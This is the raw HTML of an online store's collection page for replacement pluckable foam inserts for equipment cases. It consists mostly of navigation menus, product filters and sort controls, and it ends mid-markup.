class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty-media-racks-and-cabinets"
>
 
 Warranty - Media Racks and Cabinets
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-proton"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty-proton"
>
 
 Warranty - Proton
</a>
 </li>

 
</ul>

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-downloads"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="/pages/downloads"

 >
Downloads

 
</a>
 

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-email-us"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="mailto:turtles@turtlecase.com"

 >
Email Us

 
</a>
 

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-find-a-reseller-worldwide"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="/pages/resellers"

 >
Find a Reseller Worldwide

 
</a>
 

 
 </details>
</li>
 







<li
 class="navmenu-item navmenu-basic__item navmenu-id-fireproof-safes-for-psa-graded-cards-and-collectible-card-slabs"
 
 
 
>
 
<a
 
class="
 navmenu-link
 navmenu-link-depth-1
 
 
"

 href="/pages/fireproof-safes-for-psa-graded-cards-and-collectible-slabs"

 >
Fireproof Safes for PSA Graded Cards and Collectible Card Slabs

 
</a>
 

 
 </details>
</li>
 
</ul>


 
</nav>
 </div>

 <div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
 <div class="mobile-nav-panel" data-mobile-nav-panel>

<ul class="site-header-actions" data-header-actions>
 

 <li class="site-header-actions__account-link">
<a
 class="site-header_account-link-anchor"
 href="/account/login"
>
 <span class="site-header__account-icon">



<svg class="icon-account "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

 </span>
 
 <span class="site-header_account-link-text">
Login
 </span>
</a>
 </li>

 
</ul>


<a
 class="mobile-nav-close"
 href="#site-header-nav"
 data-mobile-nav-close>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="13"
 height="13"
 viewBox="0 0 13 13"
>
 <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
 <span class="visually-hidden">Close</span>
</a>

<div class="mobile-nav-content" data-mobile-nav-content>
 




<ul
 class="navmenu navmenu-depth-1"
 data-navmenu
 aria-label="Main menu"
>
 






<li
 class="navmenu-itemnavmenu-id-home"
 
>
 <a
class="navmenu-link "
href="/"

 >
Home
 </a>

 

 
 

 

 
</li>
 






<li
 class="navmenu-item navmenu-item-parent navmenu-id-products"
 data-navmenu-parent
>
 <a
class="navmenu-link navmenu-link-parent "
href="/collections/all"

 aria-haspopup="true"
 aria-expanded="false"

 >
Products
 </a>

 




<button
 class="navmenu-button"
 data-navmenu-trigger
 aria-expanded="false"
>
 <div class="navmenu-button-wrapper" tabindex="-1">
<span class="navmenu-icon ">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span>
<span class="visually-hidden">Products</span>
 </div>
</button>

 

 
 

 













<ul
 class="
navmenu
navmenu-depth-2
navmenu-submenu

 "
 data-navmenu
 data-accordion-content
 data-navmenu-submenu
 aria-label="Main menu"
>
 











<li
class="navmenu-itemnavmenu-item-parentnavmenu-id-tape-cases"
data-navmenu-parent
 >

 <a
href="/collections/tape-cases"

 class="navmenu-link navmenu-link-parent "
 
aria-haspopup="true"
aria-expanded="false"
 
>
 
 Tape Cases


 </a>



 



<button
 class="navmenu-button"
 data-navmenu-trigger
 aria-expanded="false"
>
 <div class="navmenu-button-wrapper" tabindex="-1">
<span class="navmenu-icon navmenu-icon-depth-2">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span>
<span class="visually-hidden">Tape Cases</span>
 </div>
</button>




 












<ul
 class="
navmenu
navmenu-depth-3
navmenu-submenu

 "
 data-navmenu
 data-accordion-content
 data-navmenu-submenu
 aria-label="Main menu"
>
 











 <li
class="navmenu-item navmenu-id-all"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/tape-cases"
>
 
 All
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-lto"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/lto"
>
 
 LTO
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-3592"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/3592"
>
 
 3592
</a>
 </li>

 
</ul>



 </li>

 











<li
class="navmenu-itemnavmenu-item-parentnavmenu-id-hard-drive-cases"
data-navmenu-parent
 >

 <a
href="/collections/hard-drive-cases"

 class="navmenu-link navmenu-link-parent "
 
aria-haspopup="true"
aria-expanded="false"
 
>
 
 Hard Drive Cases


 </a>



 



<button
 class="navmenu-button"
 data-navmenu-trigger
 aria-expanded="false"
>
 <div class="navmenu-button-wrapper" tabindex="-1">
<span class="navmenu-icon navmenu-icon-depth-2">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span>
<span class="visually-hidden">Hard Drive Cases</span>
 </div>
</button>




 












<ul
 class="
navmenu
navmenu-depth-3
navmenu-submenu

 "
 data-navmenu
 data-accordion-content
 data-navmenu-submenu
 aria-label="Main menu"
>
 











 <li
class="navmenu-item navmenu-id-all"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/hard-drive-cases"
>
 
 All
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-3-5-hd"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/3-5-hard-drive-cases"
>
 
 3.5" HD
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-2-5-hd"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/2-5-hard-drive-cases"
>
 
 2.5" HD
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-external-ssd-raid-and-flash"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/external-hard-drive-cases"
>
 
 External, SSD, RAID, and Flash
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-rdx"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-3
 
"
href="/collections/rdx/RDX"
>
 
 RDX
</a>
 </li>

 
</ul>



 </li>

 











 <li
class="navmenu-item navmenu-id-external-hard-drive-ssd-raid-and-flash-drive-cases"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/external-hard-drive-cases"
>
 
 External Hard Drive, SSD, RAID, and Flash Drive Cases
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-equipment-cases-and-replacement-foam"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/equipment-cases"
>
 
 Equipment Cases and Replacement Foam
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-laptop-and-tablet-cases"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/laptop"
>
 
 Laptop and Tablet Cases
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-fireproof-media-safes"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/fireproof-safes"
>
 
 Fireproof Media Safes
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-fireproof-safes-for-lithium-ion-batteries"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/fireproof-safes-for-lithium-ion-batteries"
>
 
 Fireproof Safes for Lithium-Ion Batteries
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-media-racks-and-cabinets"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/media-racks-and-cabinets"
>
 
 Media Racks and Cabinets
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-media-degaussers-and-crushers"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/media-degaussers-and-crushers"
>
 
 Media Degaussers and Crushers
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-lockable-document-box"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/products/lockable-document-box-unassembled"
>
 
 Lockable Document Box
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-locks-and-security-seals"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/collections/locks-and-security-seals"
>
 
 Locks and Security Seals
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-replacement-pluckable-foam"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="https://turtlecase.com/collections/replacement-foam"
>
 
 Replacement Pluckable Foam
</a>
 </li>

 
</ul>

 

 
</li>
 






<li
 class="navmenu-itemnavmenu-id-about-us"
 
>
 <a
class="navmenu-link "
href="/pages/about-us"

 >
About Us
 </a>

 

 
 

 

 
</li>
 






<li
 class="navmenu-itemnavmenu-id-faqs"
 
>
 <a
class="navmenu-link "
href="https://turtlecase.com/pages/faqs"

 >
FAQs
 </a>

 

 
 

 

 
</li>
 






<li
 class="navmenu-item navmenu-item-parent navmenu-id-warranty-information"
 data-navmenu-parent
>
 <a
class="navmenu-link navmenu-link-parent "
href="/pages/warranty"

 aria-haspopup="true"
 aria-expanded="false"

 >
Warranty Information
 </a>

 




<button
 class="navmenu-button"
 data-navmenu-trigger
 aria-expanded="false"
>
 <div class="navmenu-button-wrapper" tabindex="-1">
<span class="navmenu-icon ">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</span>
<span class="visually-hidden">Warranty Information</span>
 </div>
</button>

 

 
 

 













<ul
 class="
navmenu
navmenu-depth-2
navmenu-submenu

 "
 data-navmenu
 data-accordion-content
 data-navmenu-submenu
 aria-label="Main menu"
>
 











 <li
class="navmenu-item navmenu-id-warranty-cases"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty"
>
 
 Warranty - Cases
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-safes"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty-safes"
>
 
 Warranty - Safes
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-media-racks-and-cabinets"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty-media-racks-and-cabinets"
>
 
 Warranty - Media Racks and Cabinets
</a>
 </li>

 











 <li
class="navmenu-item navmenu-id-warranty-proton"
 >
<a
class="
 navmenu-link
 navmenu-link-depth-2
 
"
href="/pages/warranty-proton"
>
 
 Warranty - Proton
</a>
 </li>

 
</ul>

 

 
</li>
 






<li
 class="navmenu-itemnavmenu-id-downloads"
 
>
 <a
class="navmenu-link "
href="/pages/downloads"

 >
Downloads
 </a>

 

 
 

 

 
</li>
 






<li
 class="navmenu-itemnavmenu-id-email-us"
 
>
 <a
class="navmenu-link "
href="mailto:turtles@turtlecase.com"

 >
Email Us
 </a>

 

 
 

 

 
</li>
 






<li
 class="navmenu-itemnavmenu-id-find-a-reseller-worldwide"
 
>
 <a
class="navmenu-link "
href="/pages/resellers"

 >
Find a Reseller Worldwide
 </a>

 

 
 

 

 
</li>
 






<li
 class="navmenu-itemnavmenu-id-fireproof-safes-for-psa-graded-cards-and-collectible-card-slabs"
 
>
 <a
class="navmenu-link "
href="/pages/fireproof-safes-for-psa-graded-cards-and-collectible-slabs"

 >
Fireproof Safes for PSA Graded Cards and Collectible Card Slabs
 </a>

 

 
 

 

 
</li>
 
</ul>


 
</div>
<div class="utility-bar__mobile-disclosure" data-utility-mobile></div>
 </div>

 <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>

</header>

</div>
<!-- END sections: header-group -->

<div style="--background-color: #ffffff">
 


</div>

<div class="intersection-target" data-header-intersection-target></div>
<div class="site-main-dimmer" data-site-main-dimmer></div>
<main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
 <div id="shopify-section-template--15754531995734__main" class="shopify-section collection--section section--canonical">














<script
 type="application/json"
 data-section-type="static-collection-faceted-filters"
 data-section-id="template--15754531995734__main"
 data-section-data
>
 {
"show_filter_product_count": true,
"product_count": 10,
"filter_type": "faceted",
"filter_groups": "expand_first",
"filter_style": "tags",
"no_matched_products_text": "*tag* has no product matches",
"context": {
 "see_more": "See more",
 "see_less": "See less",
 "grid_list": "grid-view",
 "collectionUrl": "\/collections\/replacement-foam",
 "current_tags": []
},
"enable_product_compare": false
 }
</script>






<style data-shopify>
 #shopify-section-template--15754531995734__main .subcollections-list__content {
grid-template-columns: repeat(7, minmax(auto, 1fr));
 }
 @media only screen and (max-width: 860px) {
#shopify-section-template--15754531995734__main .subcollections-list__content {
 grid-template-columns: repeat(5, minmax(auto, 1fr));
}
 }
 @media only screen and (max-width: 480px) {
#shopify-section-template--15754531995734__main .subcollections-list__content {
 grid-template-columns: repeat(3, minmax(auto, 1fr));
}
 }
</style>










 
 
<nav
class="breadcrumbs-container"
aria-label="Breadcrumbs"
 >
<a href="/">Home</a>


 <span class="breadcrumbs-delimiter" aria-hidden="true">
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="8"
 height="5"
 viewBox="0 0 8 5"
>
 <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

</span>
 
<span>Replacement Foam for Customizable Equipment Cases</span>
 


 </nav>




 <div class="productgrid--outer layout--has-sidebarproductgrid-gridview " data-productgrid-outer>
<div class="productgrid--masthead">

 
<figure class="collection--image">
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_1350x338.webp?v=1722278754"


alt="Replacement Foam for Customizable Equipment Cases"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_1350x338.webp?v=1722278754 1x, //www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_1593x399.webp?v=1722278754 1.18x"



 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_1350x338.webp?v=1722278754"

alt="Replacement Foam for Customizable Equipment Cases"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/collections/a9ef8285cb9d01890106b81ab50035f0_662e6c17-aa09-48ed-924e-2f196d2b1f87_{size}.webp?v=1722278754"
 data-rimg-max="1600x400"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1350'%20height='338'></svg>"





 >



 <div data-rimg-canvas></div>


</figure>
 

 <h1 class="collection--title">
Replacement Foam for Customizable Equipment Cases
 </h1>

 
<div class="collection--description rte" data-collection-description>
 <p><strong>Because sometimes you just need new foam! These multi-layered sets of customizable inserts are made of high quality polyurethane foam. The same foam that is in all our equipment cases, the pre-scored layer(s) consists of foam squares that can be removed to accommodate the contents of the case. </strong></p>
</div>
 

 
</div>

 


<div class="productgrid--sidebar" data-html="sidebar" data-productgrid-sidebar>
 


 
<h2 class="productgrid--sidebar-title">
 Filters
</h2>



 




 <div class="productgrid--filters--mobile">


<ul class="active-filter-group">


<li class="active-filter-group__item-wrapper"><a
class="active-filter-group__item"
href="/collections/replacement-foam"
data-url="/collections/replacement-foam"
data-filter-input
 >
<span class="active-filter-text">
 

 In stock
</span><span class="filter-icon--remove">



 <svg class="icon-remove "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path></svg> 

<span class="visually-hidden">
 Remove filter
</span>
 </span>
 </a>
</li>
 

 


 




 <li class="active-filter-group--remove-all filter-item--grid-simple">
<a class="filter-item-clear-all" href="/collections/replacement-foam">
 Clear all
</a>
 </li>

</ul>

 </div>


<div class="filter-form">

<div
 class="
collection-filters__filter-group

 "
 aria-label="Filters"
 data-filter-group
>
 <button
class="
 collection-filters__filter-group-heading
 productgrid--sidebar-button
"
data-filter-group-trigger
aria-expanded="false"
 >
<div class="collection-filters__filter-title">
 Availability
</div>

<div class="collection-filters__filter-icon-wrapper" tabindex="-1">
 <span class="collection-filters__filter-icon">
<svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

 </span>
</div>
 </button>

 
 <ul
class="
 collection-filters__filter
 collection-filters__filter-list
"
data-filter-group-list
data-accordion-content
><li
class="
 collection-filters__filter-list-item
 
collection-filters__filter-list-item--active
 
"
data-filter-open="true"

 >
<a
 class="collection-filters__filter-link"
 data-name="filter.v.availability"
 data-value="1"
 data-handle="filter-Availability-0"

 
data-filter-active
data-url="%2Fcollections%2Freplacement-foam"
href="/collections/replacement-foam"
 
 
 data-filter-input
>
 <span class="filter-icon--checkbox" data-handle="filter-Availability-0"><svg
 class="checkmark "
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="14"
 height="14"
 xmlns="http://www.w3.org/2000/svg"
 viewBox="0 0 14 14"
 data-animation-state="checked"
>
 <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="checked" />
 <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="checked" />
</svg>
</span>
 <span class="collection-filters__filter-list-item-text">
In stock

 (10)

 </span>
</a>
 </li><li
class="
 collection-filters__filter-list-item
 
"

 data-filter-open="false"

 >
<a
 class="collection-filters__filter-link"
 data-name="filter.v.availability"
 data-value="0"
 data-handle="filter-Availability-1"

 

data-url="%2Fcollections%2Freplacement-foam%3Ffilter.v.availability%3D1%26filter.v.availability%3D0"
href="/collections/replacement-foam?filter.v.availability=1&filter.v.availability=0"
 data-disabled
 data-filter-input
>
 <span class="filter-icon--checkbox" data-handle="filter-Availability-1"><svg
 class="checkmark "
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="14"
 height="14"
 xmlns="http://www.w3.org/2000/svg"
 viewBox="0 0 14 14"
 data-animation-state="unchecked"
>
 <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
 <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span>
 <span class="collection-filters__filter-list-item-text">
Out of stock

 (0)

 </span>
</a>
 </li></ul>

</div>



<div
 class="
collection-filters__filter-group

 "
 aria-label="Filters"
 data-filter-group
>
 <button
class="
 collection-filters__filter-group-heading
 productgrid--sidebar-button
"
data-filter-group-trigger
aria-expanded="false"
 >
<div class="collection-filters__filter-title">
 Price
</div>

<div class="collection-filters__filter-icon-wrapper" tabindex="-1">
 <span class="collection-filters__filter-icon">
<svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

 </span>
</div>
 </button>

 
 <form
class="collection-filters__price-range-form"
data-accordion-content
 >
<div
 class="
collection-filters__filter
collection-filters__filter-range
 "
 data-filter-group-range
>
 <div class="collection-filters__filter-range--from">
<span class="collection-filters__filter-range-currency">$</span>
<input
 class="
collection-filters__filter-range-input
form-field-input
 "
 name="filter.v.price.gte"
 data-test=""

 id="filter-Price-1-from"
 
 type="number"
 placeholder="0"
 min="0"
 max="176.00"
 data-filter-range
>
 <label
class="
 form-field-title
 collection-filters__filter-range-label
"
for="filter-Price-1-from"
 >
 From
 </label>
 </div>
 <div class="collection-filters__filter-range--to">
<span class="collection-filters__filter-range-currency">$</span>
<input
 class="
collection-filters__filter-range-input
form-field-input
 "
 name="filter.v.price.lte"
 data-test=""

 id="filter-Price-1-to"
 
 type="number"
 placeholder="176.00"
 min="0"
 max="176.00"
 data-filter-range
>
 <label
class="
 form-field-title
 collection-filters__filter-range-label
"
for="filter-Price-1-to"
 >
To
 </label>
 </div>
</div>
 </form>
 
</div>

</div>


 
 
</div>



<div class="productgrid--wrapper">

 

<div class="productgrid--utils-sticky-intersection" data-utils-intersection-target></div>
<nav
 class="
 productgrid--utils productgrid--utils--visible-mobile
productgrid--utils-container
productgrid--utils-sticky
 "
 aria-label="Collection utilities"
 data-sticky-utils
>
 

<div class="productgrid--utils utils-filter">
 <button
class="utils-filter-button"
type="button"
aria-label="Filters (1)"
data-productgrid-trigger-filters
 >
<span class="utils-filter-icon">
 


<svg class="icon-filters "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor"> <path fill-rule="evenodd" clip-rule="evenodd" d="M16.8733 3.448H19.0202C19.5613 3.448 20 3.88666 20 4.42777C20 4.96888 19.5613 5.40753 19.0202 5.40753H16.8733C16.6687 6.11494 16.2488 6.73525 15.6759 7.17629C15.1031 7.61732 14.4078 7.85553 13.6935 7.85553C12.9792 7.85553 12.284 7.61732 11.7111 7.17629C11.1382 6.73525 10.7183 6.11494 10.5137 5.40753H0.979765C0.438656 5.40753 0 4.96888 0 4.42777C0 3.88666 0.438656 3.448 0.979764 3.448H10.5137C10.7183 2.74059 11.1382 2.12028 11.7111 1.67925C12.284 1.23822 12.9792 1 13.6935 1C14.4078 1 15.1031 1.23822 15.6759 1.67925C16.2488 2.12028 16.6687 2.74059 16.8733 3.448ZM9.49889 14H19.0177C19.5588 14 19.9975 14.4387 19.9975 14.9798C19.9975 15.5209 19.5588 15.9595 19.0177 15.9595H9.49889C9.29432 16.6669 8.8744 17.2873 8.30153 17.7283C7.72866 18.1693 7.03342 18.4075 6.31912 18.4075C5.60481 18.4075 4.90957 18.1693 4.3367 17.7283C3.76383 17.2873 3.34391 16.6669 3.13934 15.9595H0.979764C0.438655 15.9595 0 15.5209 0 14.9798C0 14.4387 0.438655 14 0.979763 14H3.13934C3.34391 13.2926 3.76383 12.6723 4.3367 12.2312C4.90957 11.7902 5.60481 11.552 6.31912 11.552C7.03342 11.552 7.72866 11.7902 8.30153 12.2312C8.8744 12.6723 9.29432 13.2926 9.49889 14ZM6.31912 16.776C5.85823 16.776 5.41623 16.5868 5.09034 16.2499C4.76444 15.913 4.58136 15.4562 4.58136 14.9798C4.58136 14.5034 4.76444 14.0465 5.09034 13.7096C5.41623 13.3728 5.85823 13.1835 6.31912 13.1835C6.78 13.1835 7.222 13.3728 7.5479 13.7096C7.87379 14.0465 8.05687 14.5034 8.05687 14.9798C8.05687 15.4562 7.87379 15.913 7.5479 16.2499C7.222 16.5868 6.78 16.776 6.31912 16.776ZM13.6935 6.224C13.2326 6.224 12.7906 6.03476 12.4647 5.6979C12.1389 5.36104 11.9558 4.90416 11.9558 4.42777C11.9558 3.95138 12.1389 3.4945 12.4647 3.15764C12.7906 2.82078 13.2326 2.63153 13.6935 2.63153C14.1544 2.63153 14.5964 2.82078 14.9223 3.15764C15.2482 3.4945 15.4313 3.95138 15.4313 4.42777C15.4313 4.90416 15.2482 5.36104 14.9223 5.6979C14.5964 6.03476 14.1544 6.224 13.6935 6.224Z" fill="currentColor"/></svg>

</span>
<span class="utils-filter-text">Filters (1)</span>
 </button>
</div>
 
<div class="productgrid--utils utils-sortby">
<label
 class="utils-sortby-title"
 for="product_grid_sort"
>
 Sort by
</label>

<button
 class="utils-sortby-button"
 aria-hidden="true"
 data-productgrid-modal-sort
 aria-label="Sort by"
>
 <span class="utils-filter-icon">



 <svg class="icon-sort "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.70711 14.7071L5.20711 18.2071C4.81658 18.5976 4.18342 18.5976 3.79289 18.2071L0.292893 14.7071C-0.0976311 14.3166 -0.0976311 13.6834 0.292893 13.2929C0.683417 12.9024 1.31658 12.9024 1.70711 13.2929L3.5 15.0858V3C3.5 2.44771 3.94772 2 4.5 2C5.05228 2 5.5 2.44771 5.5 3V15.0858L7.2929 13.2929C7.68342 12.9024 8.31658 12.9024 8.70711 13.2929C9.09763 13.6834 9.09763 14.3166 8.70711 14.7071ZM16.2071 2.29289C15.8166 1.90237 15.1834 1.90237 14.7929 2.29289L11.2929 5.79289C10.9024 6.18342 10.9024 6.81658 11.2929 7.20711C11.6834 7.59763 12.3166 7.59763 12.7071 7.20711L14.5 5.41421V17.5C14.5 18.0523 14.9477 18.5 15.5 18.5C16.0523 18.5 16.5 18.0523 16.5 17.5V5.41421L18.2929 7.20711C18.6834 7.59763 19.3166 7.59763 19.7071 7.20711C20.0976 6.81658 20.0976 6.18342 19.7071 5.79289L16.2071 2.29289Z" fill="currentColor"/></svg> 

 </span>
 <span class="utils-filter-text">
Sort by
 </span>
</button>

<div class="utils-sortby-select--wrapper form-field-select-wrapper no-label">
 <select
class="
 form-field
 form-field-select
 utils-sortby-select
"
id="product_grid_sort"
tabindex="0"
data-productgrid-trigger-sort>
 
 <option value="manual" >
Featured
 </option>
 
 <option value="best-selling" selected="selected">
Best selling
 </option>
 
 <option value="title-ascending" >
Alphabetically, A-Z
 </option>
 
 <option value="title-descending" >
Alphabetically, Z-A
 </option>
 
 <option value="price-ascending" >
Price, low to high
 </option>
 
 <option value="price-descending" >
Price, high to low
 </option>
 
 <option value="created-ascending" >
Date, old to new
 </option>
 
 <option value="created-descending" >
Date, new to old
 </option></select>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="8"
 height="6"
 viewBox="0 0 8 6"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
 class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

</div>
 </div>
<div
 class="
productgrid--utils
utils-view

 "
>
 <div class="utils-view-container">



 <div class="utils-viewtoggle">
<span class="utils-viewtoggle-label">
